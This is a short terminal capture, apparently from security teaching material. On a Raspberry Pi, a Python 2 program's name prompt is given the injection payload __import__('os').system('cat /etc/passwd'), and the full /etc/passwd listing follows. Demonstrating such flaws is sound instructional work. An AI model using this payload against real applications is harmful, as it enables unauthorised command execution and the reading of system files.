 2. pi@zumi3841: ~
pi@zumi3841:~ $ python2 app.py
what is your name? __import__('os').system('cat /etc/passwd')
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
pi:x:1000:1000:,,,:/home/pi:/bin/bash
messagebus:x:105:109::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
avahi:x:108:112:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:109:113:Light Display Manager:/var/lib/lightdm:/bin/false